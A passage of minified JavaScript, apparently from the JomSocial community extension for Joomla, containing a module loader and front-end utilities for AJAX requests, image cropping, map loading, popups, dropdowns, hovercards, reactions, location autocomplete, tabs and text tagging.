o=n[1],s&&(e=h(s=v(s,t))),s?o=e&&e.normalize?e.normalize(o,function(o){return function(t){return v(t,o)}}(t)):v(o,t):(s=(n=g(o=v(o,t)))[0],o=n[1],s&&(e=h(s))),{f:s?s+"!"+o:o,n:o,pr:s,p:e}},p={require:function(o){return b(o)},exports:function(o){var t=u[o];return void 0!==t?t:u[o]={}},module:function(o){return{id:o,uri:"",exports:u[o],config:w(o)}}},s=function(o,t,e,s){var i,r,l,d,j,v,g=[],w=typeof e;if(s=s||o,"undefined"===w||"function"===w){for(t=!t.length&&e.length?["require","exports","module"]:t,j=0;j<t.length;j+=1)if("require"===(r=(d=a(t[j],s)).f))g[j]=p.require(o);else if("exports"===r)g[j]=p.exports(o),v=!0;else if("module"===r)i=g[j]=p.module(o);else if(f(u,r)||f(c,r)||f(m,r))g[j]=h(r);else{if(!d.p)throw new Error(o+" missing "+r);d.p.load(d.n,b(s,!0),_(r),{}),g[j]=u[r]}l=e?e.apply(u[o],g):void 0,o&&(i&&i.exports!==n&&i.exports!==u[o]?u[o]=i.exports:l===n&&v||(u[o]=l))}else o&&(u[o]=e)},o=t=i=function(o,t,e,u,c){if("string"==typeof o)return p[o]?p[o](t):h(a(o,t).f);if(!o.splice){if((r=o).deps&&i(r.deps,r.callback),!t)return;t.splice?(o=t,t=e,e=null):o=n}return t=t||function(){},"function"==typeof e&&(e=u,u=c),u?s(n,o,t,e):setTimeout((function(){s(n,o,t,e)}),4),i},i.config=function(o){return i(o)},o._defined=u,(e=function(o,t,e){t.splice||(e=t,t=[]),f(u,o)||f(c,o)||(c[o]=[o,t,e])}).amd={jQuery:!0}}(),e("../../vendors/almond",(function(){})),function(o){joms.BASE_URL=o.joms_base_url,delete o.joms_base_url;var t=/https?:\/\/[^/]+/,n=joms.BASE_URL.match(t),s=location.href.match(t);n&&s&&n[0]!==s[0]&&joms.BASE_URL.replace(t,s[0]),joms.ASSETS_URL=o.joms_assets_url,delete o.joms_assets_url,joms.mobile=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent),joms.ios=/iphone|ipad|ipod/i.test(navigator.userAgent),joms.screenSize=function(){var o=window.innerWidth;return o<=480?"small":o<=991?"medium":"large"},joms.ajax=function(t){var e,n=o.jax_live_site||"",s=o.jax_token_var||"_no_token_found_",i={};if(t||(t={}),i[s]=1,i.task="azrul_ajax",i.option=t.option||"community",i.func=t.func,i.no_html=1,delete t.option,delete t.func,t.data&&t.data.length)for(var a,p=0;p<t.data.length;p++)"string"==typeof(a=t.data[p])&&(a=a.replace(/"/g,"&quot;")),joms._.isArray(a)||(a=["_d_",encodeURIComponent(a)]),i["arg"+(p+2)]=JSON.stringify(a);return t.url=n,t.type="post",t.dataType="json",t.data=i,t.success=function(o){o&&(e=o)},t.complete=function(){if(e||(e={error:"Undefined error."}),e.noLogin)return joms.api&&joms.api.login(e),void joms.view.misc.fixSVG();var o;if(joms._onAjaxReponseQueue&&joms._onAjaxReponseQueue[i.func]&&joms._onAjaxReponseQueue[i.func].length)for(var n=0;n<joms._onAjaxReponseQueue[i.func].length;n++)"function"==typeof joms._onAjaxReponseQueue[i.func][n]&&!1===joms._onAjaxReponseQueue[i.func][n](e)&&(o=!0);"function"!=typeof t.callback||o||t.callback(e),joms.view.misc.fixSVG()},joms.jQuery.ajax(t)},joms.____=function(){for(var o=joms.jQuery("#community-wrap");o.length&&"body"!==o[0].tagName.toLowerCase();)o.siblings().hide(),(o=o.parent()).css({border:"0 none",padding:0,marginTop:0,marginBottom:0,width:"auto"})},joms._printSVGIcons=function(){for(var o=["home","newspaper","pencil","image","images","camera","play","film","camera2","bullhorn","library","profile","support","envelope","location","clock","bell","calendar","box-add","box-remove","bubble","bubbles","user","users","spinner","search","key","lock","wrench","cog","gift","remove","briefcase","switch","signup","list","menu","earth","link","eye","star","star2","star3","thumbs-up","happy","smiley","tongue","sad","wink","grin","cool","angry","evil","shocked","confused","neutral","wondering","warning","info","blocked","spam","close","checkmark","plus","arrow-right","arrow-left","tab","filter","console","share","facebook","libreoffice","file-zip","arrow-down","redo","tag","search-user"],t=joms.jQuery("<div>"),e=0;e<o.length;e++)t.append('<svg viewBox="0 0 30 30" class="joms-icon" style="width:30px;height:30px"><use xlink:href="#joms-icon-'+o[e]+'"></use></svg>');t.appendTo(document.body)},"function"==typeof e&&e("core",[],(function(){return o.joms}))}(this),window,n=joms.jQuery,s=!joms.mobile,joms.util||(joms.util={}),joms.util.crop=function(o,t,e){var n,s,i,a,p;function u(o){return u.attach(o)}function c(){n.css({top:"",left:"",right:"",bottom:"",width:"",height:"",webkitTransform:"",mozTransform:"",transform:""})}function r(){var o=s[0],t=s.children("img"),e=n.position();a={imageWidth:t.width(),imageHeight:t.height(),wrapperTop:o.scrollTop,wrapperLeft:o.scrollLeft,wrapperWidth:s.width(),wrapperHeight:s.height(),cropperTop:e.top+o.scrollTop,cropperLeft:e.left+o.scrollLeft,cropperWidth:n.outerWidth(),cropperHeight:n.outerHeight()}}function m(o){r(),p=b(o)}u.init=function(){s||(s=t('<div class="joms-cropper__wrapper" />')),n||(n=t('<div class="joms-cropper__box" />'))},u.attach=function(o){return u.init(),u.detach(),c(),t(o).wrap(s),s=t(o).parent(),n.insertAfter(o),i||(i=new joms.Hammer(n[0])).on("touch drag release",(function(o){o.stopPropagation(),o.preventDefault(),o.gesture.stopPropagation(),o.gesture.preventDefault(),"touch"===o.type?(h(),m(o.gesture)):"release"!==o.type?l(o.gesture):(f(o.gesture),_())})),_(),o},u.detach=function(){u.init(),n.detach(),s.children().unwrap(),s.detach()},u.getSelection=function(){var o=a;return{x:o.cropperLeft,y:o.cropperTop,width:o.cropperWidth,height:o.cropperHeight}};var l=joms._.throttle((function(o){p?j(o):d(o)}),e?10:100);function d(o){var t,e=a,s=o.deltaY,i=o.deltaX;i=Math.min(i,e.imageWidth-e.cropperWidth-e.cropperLeft),i=Math.max(i,0-e.cropperLeft),s=Math.min(s,e.imageHeight-e.cropperHeight-e.cropperTop),t="translate3d("+i+"px, "+(s=Math.max(s,0-e.cropperTop))+"px, 0)",n.css({webkitTransform:t,mozTransform:t,transform:t})}function j(o){var t=p,e=a,s={};t.match(/n/)?(s.top="auto",s.bottom=e.wrapperHeight-e.cropperTop-e.cropperHeight,s.height=e.cropperHeight-o.deltaY):t.match(/s/)&&(s.bottom="auto",s.top=e.cropperTop,s.height=e.cropperHeight+o.deltaY),t.match(/e/)?(s.right="auto",s.left=e.cropperLeft,s.width=e.cropperWidth+o.deltaX):t.match(/w/)&&(s.left="auto",s.right=e.wrapperWidth-e.cropperLeft-e.cropperWidth,s.width=e.cropperWidth-o.deltaX),s.width=s.height=Math.max(s.width||0,s.height||0,64),t.match(/n/)?s.height=Math.min(s.height,e.wrapperHeight-s.bottom):t.match(/s/)?s.height=Math.min(s.height,e.imageHeight-s.top):"auto"!==n[0].style.top?s.height=Math.min(s.height,e.imageHeight-parseInt(n.css("top"))):s.height=Math.min(s.height,e.wrapperHeight-parseInt(n.css("bottom"))),t.match(/e/)?s.width=Math.min(s.width,e.imageWidth-s.left):t.match(/w/)?s.width=Math.min(s.width,e.wrapperWidth-s.right):"auto"!==n[0].style.left?s.width=Math.min(s.width,e.imageWidth-parseInt(n.css("left"))):s.width=Math.min(s.width,e.wrapperWidth-parseInt(n.css("right"))),s.width=s.height=Math.min(s.width,s.height),n.css(s)}function f(){var o=n.position(),t=a;n.css({top:Math.max(o.top+t.wrapperTop,0),left:Math.max(o.left+t.wrapperLeft,0),right:"",bottom:"",webkitTransform:"",mozTransform:"",transform:""}),r()}function v(o,t){var e=n.offset();return{top:t-e.top,left:o-e.left}}function b(o){var t=e?15:20,n=v(o.center.pageX,o.center.pageY),s=a,i="";return n.top<t?i+="n":n.top>s.cropperHeight-t&&(i+="s"),n.left<t?i+="w":n.left>s.cropperWidth-t&&(i+="e"),i}function _(){e&&n.on("mousemove.joms-cropper",g)}function h(){e&&n.off("mousemove.joms-cropper")}function g(o){var e,s=t(o.target).parent().offset(),i=o.pageX-s.left,p=o.pageY-s.top,u=15,c="";r(),p<(e=a).cropperTop-e.wrapperTop+u?c+="n":p>e.cropperTop-e.wrapperTop+e.cropperHeight-u&&(c+="s"),i<e.cropperLeft-e.wrapperLeft+u?c+="w":i>e.cropperLeft-e.wrapperLeft+e.cropperWidth-u&&(c+="e"),n.css({cursor:c?c+"-resize":""})}return u}(0,n,s),e("utils/crop",(function(){})),e("utils/map",["core"],(function(){var o,t=window.joms_gmap_key,e=jQuery;function n(){o||(o=this)}n.prototype={search:function(o){var t=this;return e.Deferred((function(e){t.autocompleteService().then((function(n){n.getPlacePredictions({input:o},(function(o,n){"OK"===n?e.resolve(t.mapResult(o)):e.reject(n)}))}))}))},mapResult:function(o){var t=[];return _.isArray(o)&&_.each(o,(function(o){var e=o.place_id,n=o.description.split(/,\s(.+)?/),s=n[0],i=n[1]||"";t.push({id:e,name:s,description:i})})),t},render:function(o,t){var n,s,i=e(o).show(),a=i.data("joms-map"),p=i.data("joms-map-marker"),u=t.formatted_address||"";t.geometry?(n=t.geometry.location,s=t.geometry.viewport):n=new google.maps.LatLng(t.latitude,t.longitude),a||i.data("joms-map",a=new google.maps.Map(o,{center:n,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0})),p||i.data("joms-map-marker",p=new google.maps.Marker({map:a,position:n,title:u})),a.setCenter(n),p.setPosition(n),s?a.fitBounds(s):a.setZoom(15)},loadAPI:function(){return"openstreetmap"==joms_maps_api?this.loadAPI_OPENSTREET():this.loadAPI_GOOGLE()},loadAPI_OPENSTREET:function(){this.callback=!1;var o=this;return e.Deferred((function(t){var e,n,s;return s=!1,"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),window.L&&window.L.map||o.loaded?(!1!==o.callback&&o.callback(),void t.resolve()):(o.queue=o.queue||[],o.queue.push(t),void(o.loading||(o.loading=!0,(e=document.createElement("script")).type="text/javascript",e.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",e.onload=e.onreadystatechange=function(){s||this.readyState&&"complete"!=this.readyState||(s=!0,o.callback())},jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),o.callback=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();o.callback=!1},document.body.appendChild(e))))}))},loadAPI_GOOGLE:function(){var o=this;return e.Deferred((function(e){var n,s;window.google&&window.google.maps&&window.google.maps.places||o.loaded?e.resolve():(o.queue=o.queue||[],o.queue.push(e),o.loading||(o.loading=!0,s=_.uniqueId("jomsCallback"),(n=document.createElement("script")).type="text/javascript",n.src="https://maps.googleapis.com/maps/api/js?libraries=places"+(t?"&key="+t:"")+"&callback="+s,window[s]=function(){for(o.loaded=!0,o.loading=!1;o.queue.length;)o.queue.shift().resolve();delete window[s]},document.body.appendChild(n)))}))},autocompleteService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cacheAutocompleteService";o[e]=o[e]||new google.maps.places.AutocompleteService,t.resolve(o[e])}))}))},placeService:function(){var o=this;return e.Deferred((function(t){o.loadAPI().then((function(){var e="_cachePlaceService",n=document.createElement("div");document.body.appendChild(n),o[e]=o[e]||new google.maps.places.PlacesService(n),t.resolve(o[e])}))}))},placeDetail:function(o){var t=this;return e.Deferred((function(e){t.placeService().then((function(n){var s="_cachePlaceDetail";t[s]=t[s]||{},t[s][o]?e.resolve(t[s][o]):n.getDetails({placeId:o},(function(n,i){"OK"===i?(t[s][o]=n,e.resolve(n)):e.reject(i)}))}))}))}},joms.util||(joms.util={}),joms.util.map=function(o){"function"==typeof o&&(new n).loadAPI().done((function(){o()}))},joms.util.map.search=function(o){return e.Deferred((function(t){(new n).search(o).done((function(o){t.resolve(o)}))}))},joms.util.map.detail=function(o){return e.Deferred((function(t){(new n).placeDetail(o).done((function(o){t.resolve(o)}))}))}})),e("utils/popup",["core","utils/map"],(function(){function o(){}o.prototype.prepare=function(o){var t,e;if(joms.jQuery.magnificPopup)return t=this.showPopup(),void o(t);e=this,this.loadlib((function(){joms.jQuery.magnificPopup&&(t=e.showPopup(),o(t))}))},o.prototype.showPopup=function(){joms.jQuery.magnificPopup.open({type:"inline",items:{src:[]},tClose:window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,tLoading:window.joms_lang.COM_COMMUNITY_POPUP_LOADING,callbacks:{beforeOpen:function(){joms.jQuery("html").css("overflow","hidden")},afterClose:function(){joms.jQuery("html").css("overflow","")}}});var o=joms.jQuery.magnificPopup.instance,t="joms-popup__wrapper";return joms.mobile&&(t+=" joms-popup__mobile"),o.container.addClass(t),o.updateStatus("loading"),o.container.off("click.joms-closepopup",".joms-js--button-close").on("click.joms-closepopup",".joms-js--button-close",(function(){o.close()})),o},o.prototype.loadlib=function(o){o()},joms.util||(joms.util={}),joms.util.popup=new o})),function(o,t,n){joms.util||(joms.util={}),joms.util.dropdown=function(o,t,e){var n,s,i,a,p="click.dropdown",u="collapse.dropdown",c="[data-ui-object=joms-dropdown-button]",r=".joms-dropdown,.joms-popover";function m(){s&&s.hide(),n&&j(n)}function l(o){var e,a,p,u,c;if(o.stopPropagation(),o.preventDefault(),u=(p=t(o.currentTarget)).attr("data-type"),e=t(o.currentTarget),(a=e.siblings(r)).length){if(a.is(":visible"))return a.hide(),void j(e);if("large"!==(c=joms.screenSize())&&p.siblings(".joms-dropdown").css("right",0),"large"===c||"no-popup"===u)return m(),a.show(),d(e),n=e,s=a,void v(a);joms.util.popup.prepare((function(o){(i=o).items[0]={type:"inline",src:f(a)},i.updateItemHTML(),v(a),i.contentContainer.on("click","li > a",(function(){i.close()}))}))}}function d(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.addClass("active"):o.addClass("active")}function j(o){var t=o.parent();t.hasClass(".joms-focus__button--options--desktop")?t.removeClass("active"):o.removeClass("active")}function f(o){return'<div class="joms-popup joms-popup--dropdown">'+o[0].outerHTML+"</div>"}function v(o){var t=o.attr("class")||"";o.css("left",""),o.offset().left<0&&o.css("left",-25),t.match("joms-popover--toolbar-general")?joms.api.notificationGeneral():t.match("joms-popover--toolbar-friendrequest")?joms.api.notificationFriend():t.match("joms-popover--toolbar-pm")&&joms.api.notificationPm()}var b=joms._.debounce((function(e){var n,s,a,p,u,c;(e.currentTarget.className||"").indexOf("joms-dropdown--privacy")<0||(n=t(e.currentTarget),(s=t(e.target).closest("li")).length&&(p=(a=t(".joms-button--privacy").filter('[data-name="'+n.data("name")+'"]')).children("[data-ui-object=joms-dropdown-value]"),u=a.children("span"),c=a.find("use"),p.val(s.data("value")),u.html(s.children("span").html()),c.attr("xlink:href",o.location.href.replace(/#.*$/,"")+"#"+s.data("classname"))),m(),i&&i.close())}),100);function _(){h(),a||(a=t(document.body)),a.on(p,m),a.on(p,c,l),a.on(u,c,m),a.on(p,r,(function(o){t(o.target).data("propagate")||t(o.currentTarget).data("propagate")||o.stopPropagation(),b(o);var e=t(o.currentTarget);e.hasClass("joms-popover--toolbar-search")||e.hide()}))}function h(){a&&(a.off(p),a.off(p,c),a.off(u,c),a.off(p,r))}return{start:_,stop:h}}(o,t),e("utils/dropdown",["utils/popup"],(function(){return joms.util.dropdown}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.hovercard=function(o,t){var e,n=0,s=0,i=0,a={},p=!1,u=0,c="mouseover.joms-hcard",r="mouseout.joms-hcard",m="img[data-author]";function l(){joms.mobile||(f(),t(document.body).off(c).off(r).on(c,m,d).on(r,m,j))}function d(o){var e=t(o.target),i=e.data("author");if(e.removeAttr("title"),v(),p=!0,u=i,clearTimeout(s),a[i])return clearTimeout(n),void(n=setTimeout((function(){p&&b(a[i],e)}),100));joms.ajax({func:"profile,ajaxFetchCard",data:[i],callback:function(o){o.html&&(a[i]=o.html,clearTimeout(n),p&&u==i&&b(o.html,e))}})}function j(){p=!1,clearTimeout(n),s=setTimeout((function(){e&&v()}),100)}function f(){(e=t("<div>Loading...</div>")).css({position:"absolute",zIndex:2e3,display:"none",opacity:0,transition:"opacity 300ms, top 300ms"}),e.appendTo(document.body),e.on(c,(function(){clearTimeout(s)})),e.on(r,j)}function v(){clearTimeout(i),e&&e.css({display:"none",opacity:0})}function b(n,s){var a=t(document),p=s.offset(),u=s.width(),c=s.height(),r=o.innerWidth,m=o.innerHeight+a.scrollTop(),l=140,d=p.left+320<r,j=p.top+c+10;e.html(n),l=e.height(),j+l>m&&(j=p.top-l-4),e.css({top:j-10,left:d?p.left:"",right:d?"":r-p.left-u,display:"block",opacity:0}),i=setTimeout((function(){e.css({top:j,opacity:1})}),300)}return{initialize:l}}(o,t)}(window,joms.jQuery),e("utils/hovercard",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.reaction=function(o,t){var e,n=0,s=0,i=0,a=0,p="mouseover.joms-button--reaction",u="mouseout.joms-button--reaction",c="mousedown.joms-button--reaction",r="mouseup.joms-button--reaction",m="touchstart.joms-button--reaction",l="touchend.joms-button--reaction",d="touchmove.joms-button--reaction",j="contextmenu.joms-button--reaction",f="a.joms-button--reaction",v=".joms-reactions";function b(){joms.getData("enablereaction")&&(N(),joms.mobile?t(document.body).off(m).off(l).off(j).off(d).on(m,f,w).on(l,f,y).on(d,k).on(j,f,C):(t(document.body).off(p).off(u).off(c).off(r).on(p,f,M).on(u,f,O).on(c,f,L).on(r,f,I),t(document.body).on(p,v,(function(){clearTimeout(s)})).on(u,v,O)))}var _,h=!0,g=!1;function w(o){clearTimeout(_),clearTimeout(a);var e=t(o.target);g=!1,h=!0,e.attr("onclick",""),U(),t(document).off("click.hide-reaction-bar"),a=setTimeout((function(){x(o),h=!1}),300)}function y(o){clearTimeout(a),clearTimeout(_),_=setTimeout((function(){t(document).off("click.hide-reaction-bar").one("click.hide-reaction-bar",U)}),300),h&&T(o),g=!1,h=!0}function k(o){clearTimeout(a),clearTimeout(_),clearTimeout(s),h=!1,g=!0,s=setTimeout((function(){U()}),300)}function x(o){g||S(o)}function T(o){var e=t(o.target),n=e.attr("data-type"),s=e.attr("data-uid"),i=e.attr("data-reactid"),a=e.attr("data-action");"stream"===n&&("react"===a?joms.view.stream.react(s,i):joms.view.stream.unreact(s,i)),"comment"===n&&("react"===a?joms.view.comment.react(s,i):joms.view.comment.unreact(s,i)),"page"===n&&("react"===a?joms.view.page.react(s,i):joms.view.page.unreact(s,i))}function C(o){return o.preventDefault(),o.stopPropagation(),!1}function M(o){clearTimeout(s),clearTimeout(i),U(),n=setTimeout((function(){S(o)}),500)}function O(o){clearTimeout(n),s=setTimeout((function(){U()}),1e3)}function L(o){1===o.which&&clearTimeout(n)}function I(o){1===o.which&&(clearTimeout(n),e.hide())}function U(){clearTimeout(i),e.is(":visible")&&e.css({display:"none",opacity:0})}function S(o){clearTimeout(i);var n=t(o.target),s=n.attr("data-uid"),a=n.attr("data-type");e.find(".joms-reactions__item").each((function(o,e){var n=t(e),i=n.attr("data-react-id"),p=(n.attr("data-text"),"");"stream"===a&&(p="joms.view.stream.react("+s+", "+i+", 'onBar')"),"comment"===a&&(p="joms.view.comment.react("+s+", "+i+", 'onBar')"),"page"===a&&(p="joms.view.page.react("+s+", "+i+", 'onBar')"),n.attr("onclick",p),n.off("click.react").one("click.react",(function(){U()}))}));var p=t(document).width(),u=e.outerWidth(),c=n.offset(),r=e.height(),m=c.top-r-10;if("rtl"===t("html").attr("dir")){l=(l=c.left-u+n.outerWidth()+10)<0?0:l}else{var l,d=p-(l=c.left-10);d<u&&(l-=u-d)<0&&(l=t(document).width())}e.css({display:"block",top:m,left:l}),i=setTimeout((function(){e.css({opacity:1,top:m-5})}),300)}function N(){(e=t(joms.getLayout("stream.reaction").trim())).hide().appendTo(document.body)}return{initialize:b}}(0,t)}(window,joms.jQuery),e("utils/reaction",(function(){})),i=window,joms.util||(joms.util={}),joms.util.loadLib=function(o){function t(o){return o()}function e(t){if(o.MediaElement)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/mediaelement/mediaelement-and-player.min.js").wait((function(){t()}))}function n(t){if(o.flowplayer)return t();joms.$LAB.script(joms.ASSETS_URL+"flowplayer/flowplayer-3.2.6.min.js").wait((function(){t()}))}function s(t){if(o.plupload)return t();joms.$LAB.script(joms.ASSETS_URL+"vendors/plupload.min.js").wait((function(){t()}))}function i(o){return!!joms.jQuery&&(joms.jQuery.trumbowyg?o():(joms.loadCSS(joms.ASSETS_URL+"vendors/trumbowyg/ui/trumbowyg.min.css"),void joms.$LAB.script(joms.ASSETS_URL+"vendors/trumbowyg/trumbowyg.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/base64/trumbowyg.base64.min.js").wait().script(joms.ASSETS_URL+"vendors/trumbowyg/plugins/upload/trumbowyg.upload.js").wait((function(){o()}))))}function a(t){if(o.Sortable)return t();joms.$LAB.script(joms.ASSETS_URL+"dragsort/jquery.dragsort-0.5.1.min.js").wait((function(){t()}))}function p(o,p){return"gmap"===o?t(p):"mediaelement"===o?e(p):"flowplayer"===o?n(p):"plupload"===o?s(p):"trumbowyg"===o?i(p):"dragsort"===o?a(p):void p()}return p}(i),e("utils/loadlib",(function(){})),function(o,t,n,s){var i=function(o,t,e){function n(o){this.$input=t(o),this.$wrapper=this.$input.parent(".joms-location__wrapper"),this.$inputDesc=this.$input.siblings(".js-desc"),this.$inputLat=this.$input.siblings(".js-lat"),this.$inputLng=this.$input.siblings(".js-lng"),this.$description=this.$input.siblings(".joms-location__description"),this.$dropdown=this.$input.siblings(".joms-location__dropdown"),this.$loading=this.$dropdown.find(".joms-location__loading"),this.$result=this.$dropdown.find(".joms-location__result"),this.$header=this.$dropdown.find(".joms-location__header"),this.$map=this.$dropdown.find(".joms-location__map"),this.$list=this.$dropdown.find(".joms-location__list"),this.$input.on("focus.joms-location",t.proxy(this.focus,this)),this.$input.on("blur.joms-location",t.proxy(this.hide,this)),this.$input.on("input.joms-location",t.proxy(this.search,this)),this.$dropdown.on("mousedown",".joms-location__list a",t.proxy(this.select,this)),this.$dropdown.on("click",".joms-location__close",t.proxy(this.hide,this)),this._location_cache={}}return n.prototype.show=function(){this.$dropdown.show()},n.prototype.hide=function(){this.$dropdown&&this.$dropdown.hide()},n.prototype.focus=function(){this._search_success&&this.show()},n.prototype.search=function(){var o=t.trim(this.$input.val());this.$wrapper.css("display","inline-block"),this.$description.html(this.$description.data("tips")),o&&(this.$result.hide(),this.$loading.show(),this.$dropdown.show(),this._search(o)),setTimeout(t.proxy((function(){this.$wrapper.css("display","")}),this),0)},n.prototype._search=e.debounce((function(o){this._get_autocomplete_service().done((function(e){e.getPlacePredictions({input:o},t.proxy((function(o,e){this.$loading.hide(),this.$result.show(),"OK"===e&&this._format_result(o).done(t.proxy((function(o){this.$list.html(o),this._search_success=!0}),this))}),this))}))}),1e3),n.prototype.select=function(o){var e=t(o.currentTarget),n=e.find(".js-name").text(),s=e.find(".js-desc").text(),i=e.data("place-id");o.preventDefault(),o.stopPropagation(),i&&(this.$input.val(n),this.$inputDesc.val(s),this.$description.html(s),this._get_location_detail(i).done((function(o){var t=o.geometry.location;this.$inputLat.val(t.lat()),this.$inputLng.val(t.lng()),this._render_map(this.$map[0],o)})))},n.prototype._load_library=function(){return t.Deferred(t.proxy((function(e){joms.util.map(t.proxy((function(){e.resolveWith(this,[o.google])}),this))}),this))},n.prototype._get_autocomplete_service=function(){return t.Deferred(t.proxy((function(o){this._autocomplete_service?o.resolveWith(this,[this._autocomplete_service]):this._load_library().done((function(t){this._autocomplete_service=new t.maps.places.AutocompleteService,o.resolveWith(this,[this._autocomplete_service])}))}),this))},n.prototype._get_location_service=function(){return t.Deferred(t.proxy((function(o){this._location_service?o.resolveWith(this,[this._location_service]):this._load_library().done((function(t){var e=document.createElement("div");document.body.appendChild(e),this._location_service=new t.maps.places.PlacesService(e),o.resolveWith(this,[this._location_service])}))}),this))},n.prototype._get_location_detail=function(o){return t.Deferred(t.proxy((function(e){this._location_cache&&this._location_cache[o]?e.resolveWith(this,[this._location_cache[o]]):this._get_location_service().done((function(n){n.getDetails({placeId:o},t.proxy((function(t,n){"OK"===n?(this._location_cache[o]=t,e.resolveWith(this,[t])):e.rejectWith(this,[n])}),this))}))}),this))},n.prototype._render_map=function(e,n){var s,i,a=n.geometry.location,p=n.geometry.viewport;s=(e=t(e).show()).data("joms-map"),i=e.data("joms-map-marker"),s||(s=new o.google.maps.Map(e[0],{center:a,zoom:15,draggable:!1,scrollwheel:!1,disableDefaultUI:!0}),e.data("joms-map",s)),i||(i=new o.google.maps.Marker({position:a,map:s,title:"You are here (more or less)"}),e.data("joms-map-marker",i)),s.setCenter(a),i.setPosition(a),p?s.fitBounds(p):s.setZoom(15)},n.prototype._format_result=function(o){return t.Deferred(t.proxy((function(n){var s,i=[];s=['<a href="javascript:" data-place-id="{place_id}">','<span class="joms-location__name js-name">{name}</span>','<span class="joms-location__desc js-desc">{description}</span>',"</a>"].join(""),e.each(o,(function(o){i.push(this._get_location_detail(o.place_id))}),this),t.when.apply(t,i).then(t.proxy((function(){var o=e.map(arguments,(function(o){return s.replace("{place_id}",o.place_id).replace("{name}",o.name).replace("{description}",o.formatted_address||"&nbsp;")}));n.resolveWith(this,[o.join("")])}),this))}),this))},n}(o,t,n);e("utils/location-autocomplete",["utils/map"],(function(){return i})),t.fn.locationAutocomplete=function(){return this.each((function(){var o="location-autocomplete",e=t(this);e.data(o)||e.data(o,new i(this))}))},t((function(){t(".joms-input--location").locationAutocomplete()}))}(window,joms.jQuery,window._),window,joms.util||(joms.util={}),joms.util.tab=function(){function o(){t(),e()}function t(){var o,t=".joms-tab__bar",e=".joms-tab__content";function n(o){var n,s,i=joms.jQuery(o.currentTarget),a=i.parent(t),p=i.attr("href");return i.find(".joms-tab__bar--button").length&&((s=joms.jQuery(o.target)).hasClass("add")||s[0].tagName.match(/use|svg/i))?(o.preventDefault(),o.stopPropagation(),!1):0===p.indexOf("#")?(i.closest(t).siblings(p).show().siblings(e).hide(),i.addClass("active").siblings("a").removeClass("active"),(n=a.data("id"))&&(n="#tab:"+n+"/"+i.data("id"),window.location=n),!1):void 0}function s(){i(),o||(o=joms.jQuery(document.body)),o.on("click.joms-tab",t+" a",n)}function i(){o&&o.off("click.joms-tab")}s()}function e(){joms.jQuery(".cTabsBar").on("click","li",(function(o){var t,e,n=joms.jQuery(o.currentTarget),s=n.closest(".cTabsBar").siblings(".cTabsContentWrap");s.length&&(t=n.prevAll().length,(e=s.children(".cTabsContent").eq(t)).length&&(n.addClass("cTabCurrent").siblings(".cTabCurrent").removeClass("cTabCurrent"),e.siblings(".cTabsContent").hide(),e.show()))}))}return{start:o}}(),e("utils/tab",(function(){})),function(o,t,e){joms.util||(joms.util={}),joms.util.tagging=function(o,t){var e=13,n=27,s=38,i=40,a="joms-tagging",p=".joms-textarea",u=p+"__wrapper",c=p+"__beautifier",r=p+"__hidden",m=p+"__tag-ct",l=p+"__tag-item",d=l+"--active",j=/@\[\[(\d+):contact:([^\]]+)\]\]/g,f=/@\[\[(\d+):contact:([^\]]+)\]\]/,v=/(^|#|\s)(#[^#\s]+)/g,b="$1<b>$2</b>",_=/\n/g,h="<br>";function g(o,e){return this.textarea=o,this.fetcher=e||!1,this.$textarea=t(o),this.$textarea.data("initialValue",o.value),this.$textarea.data(a,this),this.$textarea.on("focus."+a,t.proxy(this.initialize,this)),this}return g.prototype.initialize=function(){var o,e,n,s,i;if(this.dropdownIsOpened=!1,this.dropdownIsClicked=!1,this.dropdownSelectedItem=!1,this.domPrepare(),this.tagsAdded=[],o="",this.$textarea.data("initialValue")&&(e=(o=this.textarea.value).match(j),this.textarea.value=o.replace(j,"$2"),e&&e.length))for(i=0;i<e.length;i++)n=e[i].match(f),s=o.indexOf(e[i]),o=o.replace(e[i],n[2]),this.tagsAdded.push({id:n[1],name:n[2],start:s,length:n[2].length});this.beautifierUpdate(o,this.tagsAdded),this.hiddenUpdate(o,this.tagsAdded),this.inputAutogrow(),this.$textarea.off("focus."+a).on("focus."+a,t.proxy(this.inputOnKeydown,this)).off("click."+a).on("click."+a,t.proxy(this.inputOnKeydown,this)).off("keydown."+a).on("keydown."+a,t.proxy(this.inputOnKeydown,this)).off("keyup."+a).on("keyup."+a,t.proxy(this.inputOnKeyup,this)).off("input."+a).on("input."+a,t.proxy(this.inputOnInput,this)).off("blur."+a).on("blur."+a,t.proxy(this.inputOnBlur,this)),this.$dropdown.off("mouseenter."+a).on("mouseenter."+a,l,t.proxy(this.dropdownOnMouseEnter,this)).off("mousedown."+a).on("mousedown."+a,l,t.proxy(this.dropdownOnMouseDown,this)).off("mouseup."+a).on("mouseup."+a,l,t.proxy(this.dropdownOnMouseUp,this)),this.textarea.joms_beautifier=this.$beautifier,this.textarea.joms_hidden=this.$hidden;var p=this;this.textarea.joms_reset=function(){p.inputReset()}},g.prototype.domPrepare=function(){this.$wrapper=this.$textarea.parent(u),this.$wrapper.length||(this.$textarea.wrap('<div class="'+u.substr(1)+'"></div>'),this.$wrapper=this.$textarea.parent()),this.$beautifier=this.$wrapper.children(c),this.$beautifier.length||(this.$beautifier=t('<div class="'+p.substr(1)+" "+c.substr(1)+'"></div>'),this.$beautifier.prependTo(this.$wrapper)),this.$hidden=this.$wrapper.children(r),this.$hidden.length||(this.$hidden=t('<input type="hidden" class="'+r.substr(1)+'">'),this.$hidden.appendTo(this.$wrapper)),this.$dropdown=this.$wrapper.children(m),this.$dropdown.length||(this.$dropdown=t('<div 